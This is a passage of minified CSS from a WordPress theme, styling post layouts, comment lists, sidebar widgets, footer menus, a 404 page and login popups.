a:hover:after{border-color:#fff0;background-color:#fff0}.structured_data_snippets{display:none}.post_item_single.format-aside .post_content,.post_item_single.format-link .post_content,.post_item_single.format-status .post_content{padding:0;text-align:left}.post_item_single.format-quote .post_content{background-color:#fff0;padding-top:0}.post_item_single>.post_featured{margin-bottom:2em}.post_item_single>.post_featured>img{width:auto;max-height:80vh}.post_featured.post_attachment{margin-bottom:2.5em}.entry-caption{text-align:center;font-style:italic}.post_item_single .post_header{margin-bottom:1.5em}.post_item_single .post_content>h1:first-child,.post_item_single .post_content>h2:first-child,.post_item_single .post_content>h3:first-child,.post_item_single .post_content>h4:first-child,.post_item_single .post_content>h5:first-child,.post_item_single .post_content>h6:first-child,.post_item_single .post_content>.vc_row:first-child h1:first-child,.post_item_single .post_content>.vc_row:first-child h2:first-child,.post_item_single .post_content>.vc_row:first-child h3:first-child,.post_item_single .post_content>.vc_row:first-child h4:first-child,.post_item_single .post_content>.vc_row:first-child h5:first-child,.post_item_single .post_content>.vc_row:first-child h6:first-child,.post_item_single .post_title{margin-top:-.2em}.post_item_single .post_header .post_title{margin-bottom:0}.post_item_single .post_content>.post_meta_single{font-size:1.0667em;line-height:1.375em;padding-top:2.3em;letter-spacing:0;overflow:hidden;clear:both}.post_item_single .post_content>.post_meta_single .post_tags{float:left;display:block;max-width:55%;margin-top:.55em;line-height:1.85}.post_item_single .post_content>.post_meta_single .post_tags a{padding:3px 15px 4px;font-size:15px;line-height:1;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.post_item_single .post_content>.post_meta_single .post_tags:after{display:none}.post_item_single .post_content>.post_meta_single .post_share{float:right;display:block;max-width:40%}.post_item_single .post_content>.post_meta_single .post_share:before{display:none}.post_item_single .post_content>.post_meta_single .post_share .social_item{margin:0 0 .5em .25em}.post_item_single .post_content>.post_meta_single .post_share .social_item .social_icon{display:block;font-size:.95em;width:2.8em;height:2.8em;line-height:2.8em;text-align:center}.author_info{margin-top:5.3em;padding:3.8em 3.2em 2.5em 3.2em;position:relative}.author_avatar{width:8rem;height:8rem;line-height:8rem;text-align:center;position:absolute;z-index:1;top:3.85rem;left:4.4rem}.author_avatar img{width:100%;height:auto;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.author_description{padding-left:11.65rem}.author_title{margin-top:0;margin-bottom:1.15em}.author_bio p{margin:0}.author_bio p+p{margin-top:.6em}.author_bio .author_link{display:block;margin-top:.8em;font-style:italic;letter-spacing:0}.author_bio .socials_wrap{margin-top:1em}.author_bio p+.sc_button{margin-top:1.45em;font-weight:600}.related_wrap{margin-top:5.8em;padding-top:5.2em;border-top:3px solid #eee}.related_wrap_title{margin:0 0 1.2em;text-align:left}.related_wrap .related_item{text-align:center}.related_wrap .post_categories{font-weight:700;text-transform:uppercase;font-size:12px}.related_wrap .post_categories ul{margin:0;padding:0;list-style:none;display:inline-block}.related_wrap .post_categories li{display:inline-block;margin:0}.related_wrap .post_categories li+li{margin-left:.5em}.related_wrap .post_categories li:nth-child(n+3){display:none}.related_wrap .post_title{margin:.2em 0 .65em}.related_wrap .post_date{font-size:.7368em}.related_wrap .post_header.entry-header{text-align:left;padding:.6em 2.4em 1.8em 2.4em}.single.single-mp-column .related_wrap .post_header.entry-header{padding:1em 2.4em .6em 2.4em}.related_wrap .related_item_style_1 .post_featured .post_header{display:block;max-width:70%;padding:3em 2em;position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover{top:90%}.related_wrap .related_item_style_1 .post_title{margin:.8em 0;letter-spacing:1px;line-height:1.5em}.related_wrap .related_item_style_2 .post_featured{margin-bottom:1.1em}.related_wrap .related_item_style_2 .post_featured img{width:100%}.related_wrap .related_item_style_2 .post_date{font-size:15px;line-height:28px;font-weight:600}.related_wrap .related_item_style_2 .post_date:before{content:'\e964';font-family:"fontello";font-weight:400;font-size:.75em;margin-right:6px}.body_style_fullscreen .comments_wrap{margin-bottom:3em}.comments_list_wrap{margin-top:3em;padding-top:5.25em;border-top:3px solid #eee;overflow:hidden}.related_wrap+.comments_wrap .comments_list_wrap{margin-top:3em}.single.single-post .comments_list_wrap{margin-top:5em}.comments_list_wrap .comments_closed{margin-top:2em;color:#1d1d1d}.comments_list_wrap .comments_list_title{margin:0 0 1.13em;text-align:left}.comments_list_wrap>ul{padding:0;margin:0;list-style:none}.comments_list_wrap ul li+li,.comments_list_wrap li>ul>li{padding-top:0}.comments_list_wrap ul>li{display:block;overflow:hidden;position:relative;min-height:6em}.comments_list_wrap ul>li:before{display:none}.comments_list_wrap ul ul{margin-left:4.9em;padding-left:0}.comments_list_wrap ul ul ul ul ul{margin-left:0}.comments_list_wrap li+li,.comments_list_wrap li ul{margin-top:2.25em}.comments_list_wrap .comment_author_avatar{position:absolute;z-index:1;top:0;left:0;width:6.5em;height:6.5em;line-height:6.5em;text-align:center;overflow:hidden;top:2px}.comments_list_wrap ul li+li>.comment_body>.comment_author_avatar,.comments_list_wrap li>ul>li>.comment_body>.comment_author_avatar{top:2px;left:0}.comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{content:' ';display:block;border:12px solid #fff0;border-top-color:#ddd;position:absolute;z-index:1;top:-14px;right:-14px;width:0;height:0;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.comments_list_wrap .comment_author_avatar img{width:100%;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.comments_list_wrap .comment_content{padding-left:8em;overflow:hidden}.comments_list_wrap .comment_info{margin:-.2em 0 .8em;position:relative}.comments_list_wrap .comment_author{margin:0 .5em 0 0;display:inline-block}.comments_list_wrap .comment_posted{display:inline-block;position:relative;letter-spacing:0;vertical-align:baseline;font-size:.885em;line-height:inherit;font-weight:600;font-style:normal}.comments_list_wrap .comment_posted_label{display:none}.comments_list_wrap .comment_counters,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time{display:inline-block;vertical-align:baseline}.comments_list_wrap .comment_date,.comments_list_wrap .comment_time{margin-right:.3em}.comments_list_wrap .comment_time{display:none}.comments_list_wrap .comment_not_approved{padding:.2em 0 .5em 0;font-style:italic}.comments_list_wrap .comment_text{margin-bottom:.5em}.comments_list_wrap .comment_text p{margin:0}.comments_list_wrap .comment_text p+p{margin-top:.6em}.comments_list_wrap .comment_text ul,.comments_list_wrap .comment_text ol{margin:0;padding:0 0 0 1.5em}.comments_list_wrap .comment_text ul>li,.comments_list_wrap .comment_text ol>li{display:list-item}.comments_list_wrap .comment_text ul{list-style:disc outside}.comments_list_wrap .comment_text ul ul{list-style-type:circle}.comments_list_wrap .comment_text ul ul ul{list-style-type:square}.comments_list_wrap .comment_text ul ul ul ul{list-style-type:disc}.comments_list_wrap .comment_text ol{list-style:decimal outside}.comments_list_wrap .comment_text ol ol{list-style-type:lower-alpha}.comments_list_wrap .comment_text ol ol ol{list-style-type:upper-roman}.comments_list_wrap .comment_text ul>li>ul,.comments_list_wrap .comment_text ol>li>ol{margin-top:.5em}.comments_list_wrap .comment_text ul>li,.comments_list_wrap .comment_text ol>li{min-height:0;padding:0;margin:0 0 .5em 0;overflow:visible}.comments_list_wrap .comment_text ul,.comments_list_wrap .comment_text ul>li,.comments_list_wrap .comment_text ol,.comments_list_wrap .comment_text ol>li{border:none}.comments_list_wrap .comment_reply{font-size:1.0667em;line-height:1.2em;font-weight:600;font-style:normal;letter-spacing:0;margin-top:1em}.comments_list_wrap .comment_reply a:after{content:'\e95f';font-size:.6em;line-height:2.5em;margin-left:.8em;font-family:"fontello"}.comments_list_wrap .comment_text_wrap{margin:1.4em 0 1.5em}.comments_list>li.trackback,.comments_list>li.pingback{list-style:none;margin-left:0;padding-left:0;padding-right:4em;padding-top:1em;min-height:0;position:relative}.comments_list>li.trackback+li,.comments_list>li.pingback+li{margin-top:1em}.comments_list>li.trackback p,.comments_list>li.pingback p{font-style:italic;padding-bottom:.8em}.comments_list>li.trackback p a,.comments_list>li.pingback p a{font-style:normal}.comments_list>li.trackback .edit-link,.comments_list>li.pingback .edit-link{position:absolute;z-index:1;top:1em;right:0}.comments_form_wrap{margin-top:2.85em;padding-top:5.15em;border-top:3px solid #eee;overflow:hidden}.single.single-post .comments_form_wrap{margin-top:5em}.single.single-post .related_wrap+.comments_wrap .comments_form_wrap{margin-top:3em}.comments_form_wrap form{position:relative}.comments_wrap .comments_form_title{margin:0 0 1.15em;text-align:left}.comments_wrap .comments_list_wrap .comments_form_title{margin-top:1.5em;position:relative}.comments_wrap #cancel-comment-reply-link{font-size:0}.comments_wrap #cancel-comment-reply-link:before{content:'\e916';font-family:"fontello";font-size:18px;display:block;position:absolute;z-index:1;top:0;right:0;width:2em;height:2em;line-height:2em;text-align:center}.comments_wrap .comments_notes{font-size:.8667em}.comments_wrap .comments_field{margin-bottom:1.15em}.comments_wrap .comments_author,.comments_wrap .comments_email{width:48.7%;float:left}.comments_wrap .comments_email{float:right}.comments_wrap .comments_url{clear:both}.comments_wrap .comments_comment:before{content:' ';clear:both;width:100%;height:0;display:block}.comments_wrap .comments_field label{display:none}.comments_wrap .comments_field input,.comments_wrap .comments_field textarea{width:100%;padding:.55em 1em}.comments_wrap .comments_field textarea{min-height:11em}.comments_wrap .form-submit{margin:1.2em 0 0}.comments_wrap .form-submit:before{content:' ';clear:both;width:100%;height:0;display:block}.comments_wrap .form-submit input[type="submit"]{display:inline-block;padding:.75em 1.2em;text-transform:none}form .error_field{border-color:#CC6868!important;-webkit-box-shadow:0 0 8px 0 rgb(200 100 100 / .2);-ms-box-shadow:0 0 8px 0 rgb(200 100 100 / .2);box-shadow:0 0 8px 0 rgb(200 100 100 / .2)}.comments_form_wrap form .wp-social-login-widget{position:absolute;z-index:1;top:-6.2em;right:0}.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with{display:none}.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list{padding:0}.dr_patterson_messagebox{display:inline-block;max-width:80%;position:absolute;z-index:1000;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}form .dr_patterson_messagebox,form .trx_addons_message_box{min-width:60%;text-align:center;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.dr_patterson_messagebox,.trx_addons_message_box{font-size:1em;line-height:1.5em;padding:1.25em;border:1px solid #07759C;background-color:#B6DDF3;color:#07759C;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 20px 0 rgb(0 0 200 / .2);-ms-box-shadow:0 0 20px 0 rgb(0 0 200 / .2);box-shadow:0 0 20px 0 rgb(0 0 200 / .2)}.dr_patterson_messagebox_style_error,.trx_addons_message_box_error{border:1px solid #A00000;background-color:#FDCDCD;color:#A00000;-webkit-box-shadow:0 0 20px 0 rgb(200 0 0 / .2);-ms-box-shadow:0 0 20px 0 rgb(200 0 0 / .2);box-shadow:0 0 20px 0 rgb(200 0 0 / .2)}.dr_patterson_messagebox_style_success,.trx_addons_message_box_success{border:1px solid #00A000;background-color:#CDFDCD;color:#00A000;-webkit-box-shadow:0 0 20px 0 rgb(0 200 0 / .2);-ms-box-shadow:0 0 20px 0 rgb(0 200 0 / .2);box-shadow:0 0 20px 0 rgb(0 200 0 / .2)}.dr_patterson_messagebox p,.trx_addons_message_box p{margin:0;line-height:1.5em}.dr_patterson_messagebox p+p,.trx_addons_message_box p+p{margin-top:.4em}.post_item_404 .post_content{padding:6em 0 5em;overflow:hidden}.post_item_404 .page_title{float:left;width:50%;font-size:17em;line-height:1em;margin:0;margin-top:0!important;letter-spacing:0;text-align:center;hyphens:none}.post_item_404 .page_info{float:left;width:50%;text-align:left;padding:0 0 0 5rem;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_item_404 .page_subtitle{margin:0;letter-spacing:1px}.post_item_404 .page_description{margin-top:1em;margin-bottom:2em;text-transform:uppercase;letter-spacing:1px;line-height:1.8em}.post_item_404 .go_home:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:1;font-weight:400;margin-left:1em;position:relative;top:-2px;left:auto;display:inline-block}.post_item_none_search .post_content{padding:1.5em 0}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:7em;line-height:1.2em}.sidebar[class*="scheme_"] .sidebar_inner{padding:0}.sidebar[class*="scheme_"] .widget{padding:0}.sidebar[class*="scheme_"] .widget .widget{padding:0}.sidebar .widget+.widget,.sidebar[class*="scheme_"] .widget+.widget{padding-top:2.95rem}.sidebar .widget+.widget:before,.sidebar[class*="scheme_"] .widget+.widget:before{content:'';width:4.4em;height:3px;display:block;margin-bottom:2.95rem}.sidebar .widget+.widget.widget_bg_image,.sidebar[class*="scheme_"] .widget+.widget.widget_bg_image,.sidebar .widget+.widget.widget_fullwidth,.sidebar[class*="scheme_"] .widget+.widget.widget_fullwidth{border-top:none;padding-top:4rem;padding-bottom:4rem}.sidebar .widget.widget_bg_image+.widget,.sidebar[class*="scheme_"] .widget.widget_bg_image+.widget,.sidebar .widget.widget_fullwidth+.widget,.sidebar[class*="scheme_"] .widget.widget_fullwidth+.widget{border-top:none;margin-top:0}.widget p{margin:0}.widget p+p,.widget p+div,.widget p+form{margin-top:1em}.widget .widgettitle{font-size:1.4286em;line-height:1.35em}.widget .widget_title,.widget .widgettitle{margin-top:0;margin-bottom:1.2em;font-size:1.353em;line-height:1.22;font-weight:700}.widget_fullwidth .widget_title,.widget_fullwidth .widgettitle{text-align:center}.widget ul{margin:0;padding-left:1.15em;list-style-type:none;font-weight:600;line-height:1.76em}.widget.widget_nav_menu ul,.widget ul ul ul ul{padding-left:.8em}.widget li{position:relative}.widget ul>li:before{content:'\e95f';font-family:"fontello";display:block;font-size:.6em;position:absolute;z-index:1;top:0;left:-1.8em;font-weight:400}.widget.widget_categories ul>li:before{display:none}.widget.widget_categories ul>li a:before{content:'\e95f';font-family:"fontello";display:block;font-size:.6em;position:absolute;z-index:1;top:0;left:-1.8em;font-weight:400}.widget li a img{vertical-align:baseline}.widget_area .post_item .post_thumb img{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.widgets_above_page_wrap,.widgets_above_content_wrap{font-size:1em;margin-bottom:2em}.widgets_below_content_wrap,.widgets_below_page_wrap{font-size:1em;margin-top:2em}.widgets_below_page_wrap{clear:both}.widget_calendar table{width:100%;position:relative}.widget_calendar caption{padding-bottom:.5em;font-weight:400;display:none}.widget_calendar table>thead>tr{background-color:transparent!important}.widget_calendar th,.widget_calendar td{font-size:0.76em!important;line-height:1.5em;font-weight:700!important;font-style:normal;text-align:center;text-transform:uppercase;padding:2px;border:none!important;background-color:transparent!important;width:14.2857%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.widget_calendar th{padding-bottom:1.2em}.widget_calendar td{line-height:2.35em;padding:0;font-weight:400!important}.widget_calendar tbody td a{display:block;position:relative;font-weight:400;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.widget_calendar tbody td a:after{content:' ';position:absolute;z-index:1;bottom:1px;left:48%;width:3px;height:3px;line-height:3px;text-align:center;-webkit-transition:background-color 0.3s ease;-ms-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.widget_calendar td#today{position:relative;z-index:2}.widget_calendar td#today:before{content:' ';position:absolute;z-index:-1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.2em;height:2.2em;line-height:2.2em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.widget_calendar tfoot{position:relative;top:.6em}.widget_calendar tfoot td{text-transform:none!important}.widget_calendar td#prev{text-align:left;overflow:hidden}.widget_calendar td#next{text-align:right}.widget_calendar td#prev a,.widget_calendar td#next a{position:relative}.widget_calendar td#prev a{padding-left:.6em}.widget_calendar td#next a{padding-right:.6em}.widget_calendar td#prev a:before,.widget_calendar td#next a:before{position:absolute;z-index:1;top:0;left:0;width:1.2em;height:1em;line-height:1.1em;display:inline-block;top:7px;left:5px;font-size:.7em}.widget_calendar td#prev a:before{content:'\e962';font-family:"fontello"}.widget_calendar td#next a:before{content:'\e971';font-family:"fontello";left:auto;right:5px}.widget_calendar #prev a,.widget_calendar #next a{font-size:1.308em}.widget_calendar #prev,.widget_calendar #next{padding-top:.8em}.widget_recent_entries .post-date{display:inline-block;margin-left:.5em}.widget_search form,.woocommerce.widget_product_search form,.widget_display_search form,#bbpress-forums #bbp-search-form{width:100%;overflow:hidden;position:relative}.widget_search form:after,.woocommerce.widget_product_search form:after,.widget_display_search form:after,#bbpress-forums #bbp-search-form:after{content:'\e8eb';font-family:"fontello";display:block;position:absolute;z-index:0;top:50%;right:1.2em;margin-top:-.37em;width:1em;height:1em;line-height:1em;text-align:center;pointer-events:none;cursor:pointer;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search{width:100%;padding:1.25em 1.5em;padding-right:3em!important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.widget_search input.search-submit,.woocommerce.widget_product_search .search_button,.widget_display_search #bbp_search_submit,#bbpress-forums #bbp-search-form #bbp_search_submit{display:block;text-indent:-1000px;position:absolute;z-index:1;top:0;right:0;width:4em;height:100%;padding:0;border:none!important;background:none!important;cursor:pointer}input[type="search"]{-webkit-appearance:textfield;-webkit-appearance:none;border-radius:4px}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.widget_rss .widget_title a{display:inline-block;margin-right:6px}.widget_rss .widget_title a:first-child:before{content:'\e8ed';font-family:"fontello";display:inline-block;font-size:.9em}.widget_rss .widget_title img{display:none}.widget_rss ul,.widget_rss li{padding-left:0}.widget_rss li:before{display:none}.widget_rss li+li{margin-top:2em}.widget_product_tag_cloud,.widget_tag_cloud{overflow:hidden}.widget_product_tag_cloud .widget_title,.widget_tag_cloud .widget_title{margin-bottom:1em}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{display:block;float:left;padding:6px 15px;margin:0 5px 5px 0;font-size:15px!important;line-height:18px;font-weight:700;letter-spacing:0;text-transform:capitalize;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px}#sb_instagram .sbi_header_text{padding-top:0!important;margin-top:-2px}#sb_instagram .sb_instagram_header{padding:0!important;margin-bottom:0.5em!important}.footer_fullwidth #sb_instagram .sb_instagram_header{float:none;text-align:center;overflow:hidden}.footer_fullwidth #sb_instagram .sb_instagram_header>a{float:none;display:inline-block;overflow:hidden}#sb_instagram .sb_instagram_header h3{font-size:1.2308em;line-height:1.5em}#sb_instagram .sb_instagram_header p{font-size:1em;line-height:1.5em}#sb_instagram #sbi_load{margin-top:.5em}ul.instagram-pics{margin-right:-5px}ul.instagram-pics li{float:left;padding:0 5px 5px 0;margin:0;overflow:hidden;width:33.3333%;height:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.column-1_3 ul.instagram-pics li{width:25%}.column-1_2 ul.instagram-pics li{width:20%}.column-1_1 ul.instagram-pics li{width:16.6666%}ul.instagram-pics li:before{display:none}.footer_wrap .widget[class*="column-"]{margin:1.5em 0}.footer_wrap .vc_col-sm-4 .widget li{display:inline-block;width:45%;margin-right:3%;vertical-align:top}.footer_wrap .vc_col-sm-4 .widget li li{display:block;width:100%;margin-right:0%}.footer_wrap .footer_fullwidth{overflow:hidden}.footer_wrap .widget_title,.footer_wrap .widgettitle{text-align:left}.footer_wrap .footer_fullwidth .widget_title,.footer_wrap .footer_fullwidth .widgettitle{text-align:center;margin-bottom:1.5em}.footer_logo_inner{padding:4em 0;overflow:hidden;text-align:center;position:relative}.footer_widgets_wrap+.footer_logo_wrap .footer_logo_inner{border-top-width:1px;border-top-style:solid}.footer_logo_inner:after{content:' ';position:absolute;z-index:1;bottom:0;left:50%;width:1px;height:3em}.trx_addons_absent .footer_logo_inner{padding:1em 0}.trx_addons_absent .footer_logo_inner:after{display:none}.footer_logo_inner img{max-width:25%}.logo_footer_text{font-size:3.3333em;line-height:1em;letter-spacing:6px;margin:0}.logo_footer_image+.logo_footer_text{margin:.63em 0 2em}.footer_wrap .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"]{padding-bottom:33px}.footer_socials_inner{padding:2em 0 3em;text-align:center}.footer_menu_inner{padding:2em 0;text-align:center}.menu_footer_nav_area>ul,.footer_wrap .sc_layouts_menu>ul{padding:0;margin:0;list-style-type:none}.menu_footer_nav_area>ul>li,.footer_wrap .sc_layouts_menu>ul>li{display:inline-block;vertical-align:baseline;font-size:12px}.menu_footer_nav_area>ul>li+li:before,.footer_wrap .sc_layouts_menu>ul>li+li:before{content:' ';display:inline-block;width:0;height:.8em;margin:0;vertical-align:baseline;border-left:1px dotted #ddd}.menu_footer_nav_area>ul>li>a,.footer_wrap .sc_layouts_menu>ul>li>a{padding:.5em 2.5em;display:inline-block}.mobile_layout .menu_footer_nav_area>ul>li>a,.mobile_layout .footer_wrap .sc_layouts_menu>ul>li>a{padding:.5em 1em}.menu_footer_nav_area>ul>li.menu-item-has-children>a,.footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a{padding-right:3.5em}.mobile_layout .menu_footer_nav_area>ul>li.menu-item-has-children>a,.mobile_layout .footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a{padding-right:2em}.menu_footer_nav_area>ul>li.menu-item-has-children>a:after,.footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a:after{content:'\e828';font-family:"fontello";right:2em}.mobile_layout .menu_footer_nav_area>ul>li.menu-item-has-children>a:after,.mobile_layout .footer_wrap .sc_layouts_menu>ul>li.menu-item-has-children>a:after{right:.5em}.menu_footer_nav_area li li.menu-item-has-children>a:after,.footer_wrap .sc_layouts_menu li li.menu-item-has-children>a:after{content:'\e836';font-family:"fontello"}.menu_footer_nav_area>ul>li ul,.footer_wrap .sc_layouts_menu>ul>li ul{top:auto;bottom:3em;border:1px solid #ddd}.menu_footer_nav_area>ul>li ul ul,.footer_wrap .sc_layouts_menu>ul>li ul ul{top:auto;bottom:-1.4em;margin-left:2px}.menu_footer_nav_area>ul>li ul ul.submenu_left,.footer_wrap .sc_layouts_menu>ul>li ul ul.submenu_left{margin-left:-2px}.menu_footer_nav_area>ul>li ul>li,.menu_footer_nav_area>ul>li ul>li>a,.footer_wrap .sc_layouts_menu>ul>li ul>li,.footer_wrap .sc_layouts_menu>ul>li ul>li>a{font-size:12px}.menu_footer_nav_area>ul>li ul>li>a,.footer_wrap .sc_layouts_menu>ul>li ul>li>a{display:block}.footer_widgets_wrap+.footer_copyright_wrap .footer_copyright_inner,.footer_logo_wrap+.footer_copyright_wrap .footer_copyright_inner,.footer_socials_wrap+.footer_copyright_wrap .footer_copyright_inner,.footer_menu_wrap+.footer_copyright_wrap .footer_copyright_inner{border-top-width:1px;border-top-style:solid}.footer_copyright_inner{font-size:.9333em;padding:2em 0;overflow:hidden;text-align:center}.footer_copyright_wrap p{margin:0}.home-page.with_bg_image,.frontpage.with_bg_image{background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.home-page.with_bg_image .page_content_wrap,.frontpage.with_bg_image .page_content_wrap{background-color:#fff0}.front_page_section{background-position:center;background-repeat:no-repeat;background-size:cover}.front_page_section>.customize-partial-edit-shortcut button{left:2px!important}.front_page_section_paddings_none .front_page_section_content_wrap{padding:0}.front_page_section_paddings_small .front_page_section_content_wrap{padding:4% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:8% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:12% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:16% 0}.front_page_block_empty{height:0!important;overflow:hidden!important;clip:rect(0 0 0 0)!important;margin:0!important;padding:0!important}.front_page_section_description,.front_page_section_content,.front_page_section_output,.front_page_section_buttons{font-size:1.1429em}.front_page_section .front_page_section_caption{margin:0;text-align:center}.front_page_section_description{line-height:1.5em;text-align:center}.front_page_section_description p:last-child,.front_page_section_content p:last-child,.front_page_section_output p:last-child{margin-bottom:0}.front_page_section_buttons{text-align:center}.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_description{margin-top:1em}.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_content,.front_page_section_description:not(.front_page_block_empty)+.front_page_section_content{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_output,.front_page_section_description:not(.front_page_block_empty)+.front_page_section_output,.front_page_section_content:not(.front_page_block_empty)+.front_page_section_output{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_columns,.front_page_section_description:not(.front_page_block_empty)+.front_page_section_columns,.front_page_section_content:not(.front_page_block_empty)+.front_page_section_columns{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty)+.front_page_section_buttons,.front_page_section_description:not(.front_page_block_empty)+.front_page_section_buttons,.front_page_section_content:not(.front_page_block_empty)+.front_page_section_buttons,.front_page_section_output:not(.front_page_block_empty)+.front_page_section_buttons,.front_page_section_columns:not(.front_page_block_empty)+.front_page_section_buttons{margin-top:2em}.front_page_section_buttons>.front_page_section_button{margin-top:1em;margin-right:1em;font-size:.8em}.front_page_section_buttons>.front_page_section_button+.front_page_section_button{margin-right:0}.front_page_section_columns .front_page_section_caption{font-size:2.5em;line-height:1.2em;text-align:left}.front_page_section_columns .front_page_section_output,.front_page_section_columns .front_page_section_content,.front_page_section_columns .front_page_section_description{font-size:1em;line-height:1.5em;text-align:left}.front_page_section_columns h1,.front_page_section_columns h2,.front_page_section_columns h3,.front_page_section_columns h4,.front_page_section_columns h5,.front_page_section_columns h6{margin-top:1em;margin-bottom:.3em}.front_page_section_columns h1:first-child,.front_page_section_columns h2:first-child,.front_page_section_columns h3:first-child,.front_page_section_columns h4:first-child,.front_page_section_columns h5:first-child,.front_page_section_columns h6:first-child{margin-top:0}.front_page_section_columns p{margin:0}.front_page_section_columns p+p{margin-top:.5em}.front_page_section_title_description{line-height:1.75em}.front_page_section_title_caption:not(.front_page_block_empty)+.front_page_section_title_description{margin-top:2em}.front_page_section_features .sc_item_descr{padding:1em 0}.front_page_section_features .sc_services_light .sc_services_item_icon{font-size:4em}.front_page_section_subscribe .front_page_section_output{max-width:50%;margin-left:auto;margin-right:auto}.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"]{padding:1em}.front_page_section_googlemap .front_page_section_output{-webkit-box-shadow:0 0 40px 10px rgb(255 255 255 / .4);-ms-box-shadow:0 0 40px 10px rgb(255 255 255 / .4);box-shadow:0 0 40px 10px rgb(255 255 255 / .4)}.dr_patterson_customizer_message{padding:2em;margin:0 auto;max-width:60%;background-color:#f3e6ce;color:#960;border-left:3px solid #660}.dr_patterson_customizer_message b{color:#330}#debug_log{position:fixed;z-index:1000000;top:0;left:0;display:block;width:100%;background:rgb(0 0 0 / .8);color:#fff}.admin-bar #debug_log{top:32px}#debug_log_close{position:absolute;z-index:1;top:-6px;right:0;width:20px;height:20px;line-height:20px;text-align:center;font-size:18px;font-weight:700;cursor:pointer}#debug_log_content{font-size:12px;line-height:15px;max-height:66px;padding:16px 16px 6px;overflow:auto;word-wrap:normal;white-space:pre-line}.popup_wrap{position:absolute;z-index:1;top:3.3333em;right:0;width:37.5em;padding:3em 2.5em 2em;display:none}.popup_registration{right:-5.5em}.popup_wrap .popup_close{display:block;font-size:1.25em;width:1em;height:1em;line-height:1em;text-align:center;position:absolute;z-index:1;top:0;right:0;margin:.5em .5em 0 0;color:#ccc;border:2px solid #ebebeb;background-color:#f4f7f9}.popup_wrap .popup_close:hover{color:#909090;border:2px solid #ccc;background-color:#fff}.popup_wrap .popup_close:before{content:'\e8ac';font-family:"fontello";line-height:1em;padding:0!important;margin:0!important}.popup_wrap .form_wrap{position:relative;overflow:hidden}.popup_wrap .form_left{float:left;padding-right:2.5em;width:54%;border-right:1px solid #e0e0e0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.popup_wrap .form_right{float:right;padding-left:2.5em;width:45%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.popup_wrap.popup_registration .form_left{width:50%;padding-right:5px;border-right:none}.popup_wrap.popup_registration .form_right{width:50%;padding-left:5px}.popup_wrap .popup_form_field{margin-bottom:.625em}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="url"],.popup_wrap input[type="password"]{width:100%;border:2px solid #ebebeb;background-color:#fafafa}.popup_wrap input:not([type="submit"]):focus{background-color:#fff}.popup_wrap .popup_form_field.iconed_field{position:relative}.popup_wrap .popup_form_field.iconed_field:before{position:absolute;z-index:1;top:10px;right:8px;margin-right:0;color:#c9c9c9;width:1em}.popup_wrap .popup_form_field.iconed_field input{padding-right:30px}.popup_wrap .popup_form_field .forgot_password{float:right;line-height:1.5em}.popup_wrap .popup_form_field.submit_field{padding:1em 0 4px 4px}.popup_wrap .popup_form_field .submit_button{width:100%}.popup_wrap .login_socials_title{color:#222;font-size:1.5em;line-height:1.3em;margin-bottom:.5em}.popup_wrap .login_socials_problem{line-height:1.3em}.popup_wrap 